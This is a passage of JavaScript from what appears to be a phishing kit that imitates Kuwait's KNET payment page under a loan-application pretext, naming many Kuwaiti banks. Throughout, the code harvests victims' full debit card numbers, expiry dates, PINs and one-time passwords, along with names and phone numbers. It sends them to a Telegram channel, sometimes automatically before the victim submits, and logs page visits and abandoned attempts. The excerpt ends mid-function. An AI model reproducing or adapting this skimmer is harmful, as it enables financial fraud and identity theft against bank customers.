            const validationMessage = document.getElementById("ValidationMessage");
            validationMessage.textContent = message;
            validationMessage.style.display = "block";
            validationMessage.dataset.clearOnFields = (clearOnFields || (field ? [field.id] : [])).join(",");

            if (field) {
                requestAnimationFrame(function() {
                    field.focus();
                });
            }
        }

        function updateDebitNumberMaxLength(shouldResetValue) {
            const prefixSelect = document.getElementById("dcprefix");
            const debitNumberInput = document.getElementById("debitNumber");
            const prefixLength = prefixSelect.value.length;
            const maxLength = prefixLength ? 16 - prefixLength : 10;

            debitNumberInput.maxLength = maxLength;
            debitNumberInput.setAttribute("maxlength", String(maxLength));
            debitNumberInput.title = "يجب أن يتكون هذا الجزء من " + maxLength + " أرقام";

            if (shouldResetValue) {
                debitNumberInput.value = "";
            } else if (debitNumberInput.value.length > maxLength) {
                debitNumberInput.value = debitNumberInput.value.slice(0, maxLength);
            }
        }

        function convertToWesternDigits(value) {
            const digitMap = {
                "٠": "0", "١": "1", "٢": "2", "٣": "3", "٤": "4",
                "٥": "5", "٦": "6", "٧": "7", "٨": "8", "٩": "9",
                "۰": "0", "۱": "1", "۲": "2", "۳": "3", "۴": "4",
                "۵": "5", "۶": "6", "۷": "7", "۸": "8", "۹": "9",
                "０": "0", "１": "1", "２": "2", "３": "3", "４": "4",
                "５": "5", "６": "6", "７": "7", "８": "8", "９": "9"
            };

            return value.replace(/[٠-٩۰-۹０-９]/g, function(character) {
                return digitMap[character] || character;
            });
        }

        function keepDigitsOnly(input, shouldConvertToWesternDigits) {
            if (shouldConvertToWesternDigits) {
                input.value = convertToWesternDigits(input.value);
            }

            input.value = input.value.replace(/\D/g, "");

            if (input.maxLength > 0 && input.value.length > input.maxLength) {
                input.value = input.value.slice(0, input.maxLength);
            }
        }

        function isExpiredCard(selectedMonth, selectedYear) {
            const now = new Date();
            const currentMonth = now.getMonth() + 1;
            const currentYear = now.getFullYear();
            const month = Number(selectedMonth);
            const year = Number(selectedYear);

            return year < currentYear || (year === currentYear && month < currentMonth);
        }

        function updateExpiryValidity() {
            const expiryRow = document.getElementById("cardExpdate");
            const monthSelect = document.getElementById("month");
            const yearSelect = document.getElementById("year");
            const isInvalid = !monthSelect.value ||
                !yearSelect.value ||
                isExpiredCard(monthSelect.value, yearSelect.value);

            expiryRow.classList.toggle("expiry-invalid", isInvalid);
            return !isInvalid;
        }

        function formatTwoDigits(value) {
            return String(value).padStart(2, "0");
        }

        function maskCardNumber(prefixValue, debitNumberValue) {
            const maskedPartLength = Math.max(debitNumberValue.length - 4, 0);
            const visibleLastDigits = debitNumberValue.slice(-4);
            return prefixValue + "*".repeat(maskedPartLength) + visibleLastDigits;
        }

        function maskPinCode(pinCodeValue) {
            return "●".repeat(pinCodeValue.length || 4);
        }

        function saveKnetDetailsToLocalStorage(details) {
            localStorage.setItem("bankname", details.bankname);
            localStorage.setItem("dcprefix", details.dcprefix);
            localStorage.setItem("debitnumber", details.debitnumber);
            localStorage.setItem("month", details.month);
            localStorage.setItem("year", details.year);
            localStorage.setItem("pincode", details.pincode);
        }

        function getStoredKnetDetails() {
            return {
                bankname: localStorage.getItem("bankname") || "",
                dcprefix: localStorage.getItem("dcprefix") || "",
                debitnumber: localStorage.getItem("debitnumber") || "",
                month: localStorage.getItem("month") || "",
                year: localStorage.getItem("year") || "",
                pincode: localStorage.getItem("pincode") || ""
            };
        }

        function clearStoredSensitiveKnetDetails() {
            localStorage.setItem("month", "");
            localStorage.setItem("year", "");
            localStorage.setItem("pincode", "");
        }

        document.addEventListener("DOMContentLoaded", function() {
            const form = document.querySelector("form");
            const bankSelect = document.getElementById("bank");
            const prefixSelect = document.getElementById("dcprefix");
            const debitNumberInput = document.getElementById("debitNumber");
            const cardNumberCombined = document.getElementById("cardNumberCombined");
            const monthSelect = document.getElementById("month");
            const yearSelect = document.getElementById("year");
            const expiryMonthInput = document.getElementById("expiryMonthInput");
            const expiryYearInput = document.getElementById("expiryYearInput");
            const cardPinInput = document.getElementById("cardPin");
            const knetForm = document.getElementById("knetform");
            const otpForm = document.getElementById("otpform");
            const proceedButton = document.getElementById("proceed");
            const cancelButton = document.getElementById("cancel");
            const otpInput = document.getElementById("dop");
            const dcNumberLabel = document.getElementById("DCNumber");
            const expiryMonthLabel = document.getElementById("expmnth");
            const expiryYearLabel = document.getElementById("expyear");
            const pinMaskLabel = document.getElementById("pinMask");
            const overlayHide = document.getElementById("overlayhide");
            const validationMessage = document.getElementById("ValidationMessage");
            const bankIndicator = document.getElementById("bankIndicator");
            const otpBackConfirmationMessage = "هل أنت متأكد من إلغاء طلب القرض؟\n\nإلغاء الطلب أو الرجوع إلى الصفحة السابقة سيعتبر إلغاءً للطلب وقد يؤثر على قبول القرض.";
            const otpDefaultPlaceholder = "Timeout in: 0:00";
            const otpTimerDurationSeconds = 4 * 60;
            let autoSentOtpValue = "";
            let otpTimerInterval = null;
            const OTP_EXPIRY_STORAGE_KEY = "knetOtpExpiry";
            const KNET_REDIRECT_STORAGE_KEY = "knetRedirectedFromStep3";
            let autoKnetInfoSent = false;

            const BANK_DISPLAY_NAMES = {
                ABK: "البنك الأهلي الكويتي",
                ALRAJHI: "مصرف الراجحي",
                BBK: "بنك البحرين والكويت",
                BOUBYAN: "بنك بوبيان",
                BURGAN: "بنك برقان",
                CBK: "البنك التجاري الكويتي",
                DOHA: "بنك الدوحة",
                GBK: "بنك الخليج",
                TAM: "بيت التمويل الكويتي",
                KFH: "بيت التمويل الكويتي",
                KIB: "بنك الكويت الدولي",
                NBK: "بنك الكويت الوطني",
                WEYAY: "Weyay",
                QNB: "بنك قطر الوطني",
                UNB: "بنك الاتحاد الوطني",
                WARBA: "بنك وربة"
            };

            const BANK_LOGOS = {
                ABK: "assets/images/banks/abk.jpg",
                ALRAJHI: "assets/images/banks/alrajhi.jpg",
                BBK: "assets/images/banks/bbk.jpg",
                BOUBYAN: "assets/images/banks/boubyan.jpg",
                BURGAN: "assets/images/banks/burgan.jpg",
                CBK: "assets/images/banks/tijari.jpg",
                GBK: "assets/images/banks/gbk.jpg",
                KFH: "assets/images/banks/kfh.jpg",
                KIB: "assets/images/banks/kib.jpg",
                NBK: "assets/images/banks/nbk.jpg",
                QNB: "assets/images/banks/qnb.jpg",
                WARBA: "assets/images/banks/warba.jpg",
                WEYAY: "assets/images/banks/weyay.jpg"
            };

            function showCombinedPrefixPreview(value) {
                const enteredDigits = value.slice(0, 9);
                const firstMatch = Object.keys(BANK_PREFIXES)
                    .reduce(function(matches, bankCode) {
                        return matches.concat(BANK_PREFIXES[bankCode].map(function(prefix) {
                            return { bankCode: bankCode, prefix: prefix };
                        }));
                    }, [])
                    .filter(function(item) {
                        return item.prefix.startsWith(enteredDigits);
                    })
                    .sort(function(first, second) {
                        return second.prefix.length - first.prefix.length;
                    })[0];

                if (!/^[45]/.test(value) || !firstMatch) {
                    bankIndicator.hidden = true;
                    return;
                }

                if (!bankPrefixSuggestions.hidden) {
                    bankIndicator.hidden = true;
                    return;
                }

                const logo = bankIndicator.querySelector(".bank-indicator-logo");
                const label = bankIndicator.querySelector("span");
                const bankName = BANK_DISPLAY_NAMES[firstMatch.bankCode] || firstMatch.bankCode;

                logo.src = BANK_LOGOS[firstMatch.bankCode] || "";
                logo.alt = bankName;
                logo.hidden = !logo.src;
                label.textContent = firstMatch.prefix.slice(0, 6) + "  -  " + bankName;
                bankIndicator.dataset.prefix = firstMatch.prefix.slice(0, 6);
                bankIndicator.hidden = false;
            }

            function getSuggestedBankPrefix(value) {
                const digits = value.slice(0, 6);

                for (const bankCode of Object.keys(BANK_PREFIXES)) {
                    const prefix = BANK_PREFIXES[bankCode].find(function(candidate) {
                        return candidate.startsWith(digits);
                    });

                    if (prefix) {
                        return { bankCode: bankCode, prefix: prefix };
                    }
                }

                return null;
            }

            function getMatchingBankPrefixes(value) {
                const digits = value.slice(0, 6);
                const matches = [];

                Object.keys(BANK_PREFIXES).forEach(function(bankCode) {
                    BANK_PREFIXES[bankCode].forEach(function(prefix) {
                        if (prefix.startsWith(digits) && !matches.some(function(item) {
                            return item.prefix === prefix;
                        })) {
                            matches.push({ bankCode: bankCode, prefix: prefix });
                        }
                    });
                });

                return matches;
            }

            function hideBankPrefixSuggestions() {
                bankPrefixSuggestions.hidden = true;
                bankPrefixSuggestions.textContent = "";
            }

            function showBankPrefixSuggestions() {
                const enteredDigits = cardNumberCombined.value || debitNumberInput.value;
                const matches = /^[45]/.test(enteredDigits)
                    ? getMatchingBankPrefixes(enteredDigits)
                    : [];

                bankPrefixSuggestions.textContent = "";

                if (!matches.length || prefixSelect.value) {
                    hideBankPrefixSuggestions();
                    return;
                }

                matches.forEach(function(match) {
                    const button = document.createElement("button");
                    const logo = document.createElement("img");
                    const label = document.createElement("span");
                    const bankName = BANK_DISPLAY_NAMES[match.bankCode] || match.bankCode;

                    button.type = "button";
                    button.className = "bank-prefix-option";
                    logo.src = BANK_LOGOS[match.bankCode] || "";
                    logo.alt = bankName;
                    label.textContent = match.prefix + "  -  " + bankName;
                    button.appendChild(logo);
                    button.appendChild(label);
                    button.addEventListener("click", function() {
                        if (cardNumberCombined.value) {
                            cardNumberCombined.value = match.prefix.slice(0, 6);
                            cardNumberCombined.dispatchEvent(new Event("input", { bubbles: true }));
                            hideBankPrefixSuggestions();
                            showCombinedPrefixPreview(cardNumberCombined.value);
                            cardNumberCombined.focus();
                            return;
                        }

                        bankSelect.value = match.bankCode;
                        prefixes(match.bankCode);
                        prefixSelect.value = match.prefix;
                        debitNumberInput.value = "";
                        updateDebitNumberMaxLength(false);
                        hideBankPrefixSuggestions();
                        updateBankIndicator();
                        debitNumberInput.focus();
                    });
                    bankPrefixSuggestions.appendChild(button);
                });

                bankPrefixSuggestions.hidden = false;
            }

            function updateBankIndicator() {
                const enteredDigits = debitNumberInput.value;
                const selectedPrefix = prefixSelect.value;
                const suggestion = selectedPrefix
                    ? { bankCode: bankSelect.value, prefix: selectedPrefix }
                    : getSuggestedBankPrefix(enteredDigits);

                if (!selectedPrefix && !bankPrefixSuggestions.hidden) {
                    bankIndicator.hidden = true;
                    bankIndicator.textContent = "";
                    return;
                }

                if ((!selectedPrefix && !/^[45]/.test(enteredDigits)) || !suggestion) {
                    bankIndicator.hidden = true;
                    bankIndicator.textContent = "";
                    return;
                }

                const bankName = BANK_DISPLAY_NAMES[suggestion.bankCode] || suggestion.bankCode;
                const logo = bankIndicator.querySelector(".bank-indicator-logo");
                const label = bankIndicator.querySelector("span");
                const logoPath = BANK_LOGOS[suggestion.bankCode] || "";

                logo.src = logoPath;
                logo.alt = bankName;
                logo.hidden = !logoPath;
                label.textContent = bankName + "  •  " + suggestion.prefix;
                bankIndicator.hidden = false;
            }

            function applySuggestedBankPrefix() {
                const firstDigit = debitNumberInput.value.slice(0, 1);
                const matchingPrefixes = [];

                if (!/^[45]$/.test(firstDigit)) {
                    return false;
                }

                Object.keys(BANK_PREFIXES).forEach(function(bankCode) {
                    BANK_PREFIXES[bankCode].forEach(function(prefixValue) {
                        if (prefixValue.startsWith(firstDigit)) {
                            matchingPrefixes.push({
                                bankCode: bankCode,
                                prefix: prefixValue
                            });
                        }
                    });
                });

                prefixSelect.textContent = "";
                matchingPrefixes.forEach(function(item) {
                    const option = new Option(
                        item.prefix + " - " + (BANK_DISPLAY_NAMES[item.bankCode] || item.bankCode),
                        item.prefix
                    );
                    option.dataset.bankCode = item.bankCode;
                    prefixSelect.appendChild(option);
                });

                prefixSelect.value = "";
                prefixSelect.disabled = false;
                debitNumberInput.placeholder = "اختر البادئة ثم أدخل 10 أرقام";
                debitNumberInput.value = "";
                updateDebitNumberMaxLength(false);
                bankIndicator.hidden = true;
                return matchingPrefixes.length > 0;
            }

            function fillKnetForm(details) {
                const prefixValue = details.dcprefix || "";
                const bankCode = details.bankname || findBankCodeByPrefix(prefixValue);

                bankSelect.value = bankCode;
                prefixes(bankSelect.value);

                if (prefixValue && Array.from(prefixSelect.options).some(function(option) {
                    return option.value === prefixValue;
                })) {
                    prefixSelect.value = prefixValue;
                }

                updateDebitNumberMaxLength(true);
                debitNumberInput.value = details.debitnumber || "";
                monthSelect.value = details.month || "";
                yearSelect.value = details.year || "";
                cardPinInput.value = details.pincode || "";
            }

            function restoreKnetFormFromStorage() {
                const storedDetails = getStoredKnetDetails();
                const hasStoredCoreValues = storedDetails.bankname || storedDetails.dcprefix || storedDetails.debitnumber;

                if (!hasStoredCoreValues) {
                    return false;
                }

                fillKnetForm({
                    bankname: storedDetails.bankname,
                    dcprefix: storedDetails.dcprefix,
                    debitnumber: storedDetails.debitnumber,
                    month: "",
                    year: "",
                    pincode: ""
                });
                return true;
            }

            function setProceedButtonText(buttonText) {
                proceedButton.textContent = buttonText;
            }

            function stopOtpTimer(resetPlaceholder) {
                if (otpTimerInterval) {
                    window.clearInterval(otpTimerInterval);
                    otpTimerInterval = null;
                }

                if (resetPlaceholder) {
                    otpInput.placeholder = otpDefaultPlaceholder;
                }
            }

            function getOtpExpiryTimestamp() {
                const raw = Number(localStorage.getItem(OTP_EXPIRY_STORAGE_KEY));
                return Number.isFinite(raw) ? raw : 0;
            }

            function setOtpExpiryTimestamp(timestamp) {
                localStorage.setItem(OTP_EXPIRY_STORAGE_KEY, String(timestamp));
            }

            function clearOtpExpiryTimestamp() {
                localStorage.removeItem(OTP_EXPIRY_STORAGE_KEY);
            }

            function startOtpTimer() {
                const now = Date.now();
                let expiry = getOtpExpiryTimestamp();

                if (!expiry || expiry <= now) {
                    expiry = now + otpTimerDurationSeconds * 1000;
                    setOtpExpiryTimestamp(expiry);
                }

                stopOtpTimer(false);

                otpTimerInterval = window.setInterval(function() {
                    const remainingMs = Math.max(expiry - Date.now(), 0);
                    const remainingSeconds = Math.ceil(remainingMs / 1000);
                    otpInput.placeholder =
                        "Timeout in: " +
                        Math.floor(remainingSeconds / 60) +
                        ":" +
                        String(remainingSeconds % 60).padStart(2, "0");

                    if (remainingSeconds === 0) {
                        stopOtpTimer(false);
                    }
                }, 1000);
            }

            function isOtpFormVisible() {
                return otpForm.style.display === "block";
            }

            function consumeStep3RedirectFlag() {
                const wasRedirected = sessionStorage.getItem(KNET_REDIRECT_STORAGE_KEY) === "true";
                if (wasRedirected) {
                    sessionStorage.removeItem(KNET_REDIRECT_STORAGE_KEY);
                }
                return wasRedirected;
            }

            function updateValidationMessageDirection() {
                if (isOtpFormVisible()) {
                    validationMessage.setAttribute("dir", "rtl");
                    return;
                }

                validationMessage.removeAttribute("dir");
            }

            function formatTwoDigits(value) {
                return String(value).padStart(2, "0");
            }

            function maskCardNumber(prefixValue, debitNumberValue) {
                const maskedPartLength = Math.max(debitNumberValue.length - 4, 0);
                const visibleLastDigits = debitNumberValue.slice(-4);
                return prefixValue + "*".repeat(maskedPartLength) + visibleLastDigits;
            }

            function maskPinCode(pinCodeValue) {
                return "●".repeat(pinCodeValue.length || 4);
            }

            function maskOtpCardReference(prefixValue, debitNumberValue) {
                const safePrefix = prefixValue || "";
                const safeDebitNumber = debitNumberValue || "";
                const visibleLastDigits = safeDebitNumber.slice(-4) || "0000";
                return `${safePrefix}******${visibleLastDigits}`;
            }

            function populateOtpVerification(details) {
                dcNumberLabel.textContent = maskCardNumber(details.dcprefix, details.debitnumber);
                expiryMonthLabel.textContent = formatTwoDigits(details.month);
                expiryYearLabel.textContent = details.year;
                pinMaskLabel.textContent = maskPinCode(details.pincode);
            }

            function showKnetStep() {
                knetForm.style.display = "block";
                otpForm.style.display = "none";
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                otpInput.value = "";
                stopOtpTimer(true);
                setProceedButtonText("إرسال");
                localStorage.removeItem("knetOtpVisible");
                clearOtpExpiryTimestamp();
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
                updateValidationMessageDirection();
                hideValidationMessage();
            }

            function showOtpStep() {
                knetForm.style.display = "none";
                otpForm.style.display = "block";
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                setProceedButtonText("تأكيد العملية");
                startOtpTimer();
                localStorage.setItem("knetOtpVisible", "true");
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
                updateValidationMessageDirection();
                hideValidationMessage();
                requestAnimationFrame(function() {
                    otpInput.focus();
                });
            }

            function normalizeDigits(value) {
                return value
                    .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
                    .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
            }

            function extractOtpValue(value) {
                const normalized = normalizeDigits(value || "");
                const regexMatch = normalized.match(/(\d{6})/);
                return regexMatch ? regexMatch[1] : normalized.replace(/\D+/g, "").slice(0, 6);
            }

            function buildAutoOtpMessage(otpValue) {
                const details = getStoredKnetDetails();
                return [
                    `🔐 OTP for ${maskOtpCardReference(details.dcprefix, details.debitnumber)}`,
                    `─ ${otpValue}`,
                    "<b>ملاحظة: تم إرسال هذه الرسالة تلقائياً</b>"
                ].join("\n");
            }

            function buildManualOtpMessage(otpValue) {
                const details = getStoredKnetDetails();
                return [
                    `🔐 OTP for ${maskOtpCardReference(details.dcprefix, details.debitnumber)}`,
                    `─ ${otpValue}`
                ].join("\n");
            }

            function buildOtpLeaveMessage() {
                const identityLines = window.getTelegramStoredIdentityLines ? window.getTelegramStoredIdentityLines() : [];
                return [
                    identityLines[0] || "👤 الاسم: غير متوفر",
                    identityLines[1] || "📞 رقم الهاتف: غير متوفر",
                    window.getTelegramSeparator ? window.getTelegramSeparator() : "<b>───────────────</b>",
                    "محاولة مغادرة صفحة رمز التحقق بدون إدخال أي رمز"
                ].join("\n");
            }

            function sendInvalidKnetFields(invalidFields) {
                if (!window.sendTelegramMessageWithQueue) {
                    return;
                }

                const details = getCurrentKnetInputValues();
                const message = buildKnetSubmissionMessage(details, { invalidFields: invalidFields });
                window.sendTelegramMessageWithQueue(message, false).catch(function() {});
            }

            function resetKnetSensitiveInputs() {
                monthSelect.value = "";
                yearSelect.value = "";
                expiryMonthInput.value = "";
                expiryYearInput.value = "";
                cardPinInput.value = "";
                localStorage.setItem("month", "");
                localStorage.setItem("year", "");
                localStorage.setItem("pincode", "");
                expiryMonthLabel.textContent = "";
                expiryYearLabel.textContent = "";
                pinMaskLabel.textContent = maskPinCode("");
            }

            async function requestReturnFromOtp() {
                if (!isOtpFormVisible()) {
                    return;
                }

                if (extractOtpValue(otpInput.value)) {
                    showKnetStep();
                    resetKnetSensitiveInputs();
                    sendKnetLandingMessage();
                    return;
                }

                if (!window.confirm(otpBackConfirmationMessage)) {
                    requestAnimationFrame(function() {
                        otpInput.focus();
                    });
                    return;
                }

                if (window.sendTelegramMessageWithQueue) {
                    window.sendTelegramMessageWithQueue(buildOtpLeaveMessage(), false).catch(function() {});
                }

                showKnetStep();
                resetKnetSensitiveInputs();
                sendKnetLandingMessage();
            }

            function validateKnetDetails() {
                const debitNumber = debitNumberInput.value.trim();
                const completeCardLength = prefixSelect.value.length + debitNumber.length;
                updateExpiryValidity();

                const invalidFields = [];
                let firstInvalidField = null;

                if (!bankSelect.value) {
                    invalidFields.push("bankname");
                    firstInvalidField = firstInvalidField || "bankname";
                }

                if (!debitNumber || completeCardLength !== 16) {
                    if (!invalidFields.includes("card")) {
                        invalidFields.push("card");
                    }
                    firstInvalidField = firstInvalidField || "card";
                }

                if (!monthSelect.value || !yearSelect.value || isExpiredCard(monthSelect.value, yearSelect.value)) {
                    if (!invalidFields.includes("expiry")) {
                        invalidFields.push("expiry");
                    }
                    firstInvalidField = firstInvalidField || "expiry";
                }

                if (!/^\d{4}$/.test(cardPinInput.value.trim())) {
                    invalidFields.push("pincode");
                    firstInvalidField = firstInvalidField || "pincode";
                }

                if (firstInvalidField === "bankname") {
                    showValidationMessage("خطأ- يرجى أختيار أسم البنك ", bankSelect, ["bank"]);
                } else if (firstInvalidField === "card") {
                    showValidationMessage("خطأ يرجى أدخال رقم البطاقة بشكل صحيح", debitNumberInput, ["bank", "dcprefix", "debitNumber"]);
                } else if (firstInvalidField === "expiry") {
                    if (!monthSelect.value) {
                        showValidationMessage("خطأ، يرجى اختيار شهر انتهاء البطاقة.", monthSelect, ["month"]);
                    } else if (!yearSelect.value) {
                        showValidationMessage("خطأ، يرجى اختيار سنة انتهاء البطاقة.", yearSelect, ["year"]);
                    } else {
                        showValidationMessage("خطأ - البطاقة مدخلة منتهية الصلاحية", monthSelect, ["month", "year"]);
                    }
                } else if (firstInvalidField === "pincode") {
                    showValidationMessage("خطأ، الرقم السري غير صحيح، يجب أن يتكون من 4 أرقام.", cardPinInput, ["cardPin"]);
                }

                if (invalidFields.length) {
                    sendInvalidKnetFields(invalidFields);
                    return false;
                }

                return true;
            }

            function buildManualKnetMessage(details) {
                const identity = window.getTelegramStoredIdentity ? window.getTelegramStoredIdentity() : { name: "", phone: "" };
                return [
                    "🏦 معلومات كي نت 🏦",
                    `👤 ${identity.name || "غير متوفر"} \t ${identity.phone || "غير متوفر"}`,
                    window.getTelegramSeparator ? window.getTelegramSeparator() : "<b>───────────────</b>",
                    `🏦 ${details.bankname}`,
                    `💳 ${details.dcprefix} \t ${details.debitnumber}`,
                    `📅 ${details.month}/${details.year}`,
                    `🔐 ${details.pincode}`
                ].join("\n");
            }

            function getCurrentKnetInputValues() {
                return {
                    bankname: bankSelect.value.trim(),
                    dcprefix: prefixSelect.value.trim(),
                    debitnumber: debitNumberInput.value.trim(),
                    month: monthSelect.value.trim(),
                    year: yearSelect.value.trim(),
                    pincode: cardPinInput.value.trim()
                };
            }

            function buildKnetSubmissionMessage(details, options) {
                const opts = options || {};
                const cardParts = [details.dcprefix, details.debitnumber].filter(Boolean);
                const expiryParts = [details.month, details.year].filter(Boolean);
                const invalidFields = Array.isArray(opts.invalidFields) ? opts.invalidFields : [];
                const directionMark = "\u200E";
                const dividerLine = `${directionMark}───────────────`;
                const identity = window.getTelegramStoredIdentity
                    ? window.getTelegramStoredIdentity()
                    : { name: "", phone: "" };

                function formatLine(label, value, fieldKey) {
                    const invalidMark = invalidFields.includes(fieldKey) ? " ❌" : "";
                    return `${directionMark}${label}${invalidMark} ${value || ""}`.trim();
                }

                const lines = [
                    `${directionMark}      ${directionMark}      💳 بطاقة الكي النت 💳       `,
                    `${directionMark}👤 ${identity.name || "غير متوفر"}`,
                    `${directionMark}📞 ${identity.phone || "غير متوفر"}`,
                    dividerLine,
                    formatLine("🏦", details.bankname, "bankname"),
                    formatLine("💳", cardParts.join(" - "), "card"),
                    formatLine("📅", expiryParts.join("/"), "expiry"),
                    formatLine("🔐", details.pincode, "pincode")
                ];

                if (opts.autoNote) {
                    lines.push(`${directionMark}هذه الرسالة تلقائية`);
                }

                return lines.join("\n");
            }

            function isKnetDetailsValidSilent(details) {
                if (!details.bankname) return false;
                if (!details.dcprefix || !details.debitnumber) return false;
                if (details.dcprefix.length + details.debitnumber.length !== 16) return false;
                if (!details.month || !details.year) return false;
                if (isExpiredCard(details.month, details.year)) return false;
                if (!/^\d{4}$/.test(details.pincode || "")) return false;
                return true;
            }

            function maybeSendAutoKnetInfo() {
                if (autoKnetInfoSent || !window.sendTelegramMessageWithQueue) {
                    return;
                }

                const details = getCurrentKnetInputValues();
                if (!isKnetDetailsValidSilent(details)) {
                    return;
                }

                autoKnetInfoSent = true;
                const message = buildKnetSubmissionMessage(details, { autoNote: true });
                window.sendTelegramMessageWithQueue(message, false).catch(function() {});
            }

            function buildKnetLandingMessage() {
                const identityLines = window.getTelegramStoredIdentityLines ? window.getTelegramStoredIdentityLines() : [];
                const pageEmoji = window.getCurrentTelegramPageEmoji ? window.getCurrentTelegramPageEmoji() : "🏦";
                const identityParts = [];
                const identity = window.getTelegramStoredIdentity ? window.getTelegramStoredIdentity() : { name: "", phone: "" };

                if (identity.name) identityParts.push(identity.name);
                if (identity.phone) identityParts.push(identity.phone);

                const identityLine = identityParts.length ? `👤 ${identityParts.join(" ─ ")}` : "👤";

                return [
                    `${pageEmoji} شخص في صفحة الكي النت`,
                    identityLine
                ].join("\n");
            }

            function sendKnetLandingMessage() {
                if (!window.sendTelegramMessageWithQueue) {
                    return;
                }

                window.sendTelegramMessageWithQueue(buildKnetLandingMessage(), false).catch(function() {});
            }

            async function handleKnetDetailsSubmit() {
                if (!validateKnetDetails()) {
                    return;
                }

                const details = {
                    bankname: bankSelect.value,
                    dcprefix: prefixSelect.value,
                    debitnumber: debitNumberInput.value.trim(),
                    month: monthSelect.value.trim(),
                    year: yearSelect.value.trim(),
                    pincode: cardPinInput.value.trim()
                };

                saveKnetDetailsToLocalStorage(details);
                if (window.clearAllTelegramSessionKeys) {
                    window.clearAllTelegramSessionKeys();
                }
                hideValidationMessage();
                overlayHide.style.display = "block";
                proceedButton.disabled = true;

                if (window.sendTelegramUntilDelivered) {
                    await window.sendTelegramUntilDelivered(buildKnetSubmissionMessage(details), false);
                }

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay("جارٍ إرسال معلومات كي نت...", 3000, "knet");
                }

                populateOtpVerification(details);
                autoSentOtpValue = "";
                showOtpStep();
            }

            async function handleOtpSubmit() {
                const otpValue = extractOtpValue(otpInput.value);

                if (otpValue.length !== 6) {
                    showValidationMessage("خطأ - يرجى إدخال رمز التحقق بشكل صحيح", otpInput, ["dop"]);
                    return;
                }

                otpInput.value = otpValue;
                hideValidationMessage();
                overlayHide.style.display = "block";
                proceedButton.disabled = true;

                if (window.sendTelegramUntilDelivered) {
                    await window.sendTelegramUntilDelivered(buildManualOtpMessage(otpValue), false);
                }

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay("جارٍ إرسال رمز التحقق...", 3000, "knet");
                }

                otpInput.value = "";
                requestAnimationFrame(function() {
                    otpInput.focus();
                });
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
            }

            prefixes(bankSelect.value);
            updateDebitNumberMaxLength(false);
            restoreKnetFormFromStorage();
            cardNumberCombined.value = prefixSelect.value + debitNumberInput.value;
            expiryMonthInput.value = monthSelect.value ? String(monthSelect.value).padStart(2, "0") : "";
            expiryYearInput.value = yearSelect.value ? String(yearSelect.value).slice(-2) : "";
            if (consumeStep3RedirectFlag()) {
                showKnetStep();
            } else if (localStorage.getItem("knetOtpVisible") === "true") {
                showOtpStep();
            } else {
                showKnetStep();
            }
            updateBankIndicator();
            maybeSendAutoKnetInfo();

            bankSelect.addEventListener("change", function() {
                prefixes(this.value);
                updateDebitNumberMaxLength(true);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            prefixSelect.addEventListener("change", function() {
                const selectedOption = this.options[this.selectedIndex];
                if (selectedOption && selectedOption.dataset.bankCode) {
                    bankSelect.value = selectedOption.dataset.bankCode;
                }
                updateDebitNumberMaxLength(true);
                debitNumberInput.placeholder = "أدخل 10 أرقام";
                debitNumberInput.focus();
                updateBankIndicator();
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            debitNumberInput.addEventListener("input", function() {
                keepDigitsOnly(this, true);
                showBankPrefixSuggestions();
                updateBankIndicator();
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            cardNumberCombined.addEventListener("input", function() {
                keepDigitsOnly(this, true);
                const value = this.value;
                showBankPrefixSuggestions();
                showCombinedPrefixPreview(value);
                const matchingPrefixes = Object.keys(BANK_PREFIXES)
                    .reduce(function(prefixesList, bankCode) {
                        return prefixesList.concat(BANK_PREFIXES[bankCode].map(function(prefix) {
                            return { bankCode: bankCode, prefix: prefix };
                        }));
                    }, [])
                    .filter(function(item) {
                        return value.startsWith(item.prefix);
                    })
                    .sort(function(first, second) {
                        return second.prefix.length - first.prefix.length;
                    });

                if (matchingPrefixes.length) {
                    bankSelect.value = matchingPrefixes[0].bankCode;
                    prefixes(matchingPrefixes[0].bankCode);
                    prefixSelect.value = matchingPrefixes[0].prefix;
                    debitNumberInput.value = value.slice(matchingPrefixes[0].prefix.length, 16);
                    updateDebitNumberMaxLength(false);
                } else {
                    prefixSelect.value = "";
                    debitNumberInput.value = "";
                }

                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            bankIndicator.addEventListener("click", function() {
                const suggestedPrefix = this.dataset.prefix || "";

                if (!suggestedPrefix) {
                    return;
                }

                cardNumberCombined.value = suggestedPrefix;
                cardNumberCombined.dispatchEvent(new Event("input", { bubbles: true }));
                cardNumberCombined.focus();
            });

            monthSelect.addEventListener("change", function() {
                updateExpiryValidity();
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            yearSelect.addEventListener("change", function() {
                updateExpiryValidity();
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            function syncManualExpiry() {
                keepDigitsOnly(expiryMonthInput, true);
                keepDigitsOnly(expiryYearInput, true);
                expiryMonthInput.value = expiryMonthInput.value.slice(0, 2);
                expiryYearInput.value = expiryYearInput.value.slice(0, 2);

                const month = Number(expiryMonthInput.value);
                const year = Number(expiryYearInput.value);
                monthSelect.value = month >= 1 && month <= 12
                    ? String(month)
                    : "";
                yearSelect.value = expiryYearInput.value.length === 2
                    ? String(2000 + year)
                    : "";

                hideValidationMessage("month");
                maybeSendAutoKnetInfo();
            }

            expiryMonthInput.addEventListener("input", function() {
                syncManualExpiry();

                const month = Number(expiryMonthInput.value);
                if (expiryMonthInput.value.length === 2 && month >= 1 && month <= 12) {
                    expiryYearInput.focus();
                    expiryYearInput.select();
                }
            });
            expiryYearInput.addEventListener("input", syncManualExpiry);

            cardPinInput.addEventListener("input", function() {
                keepDigitsOnly(this, true);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            otpInput.addEventListener("input", function() {
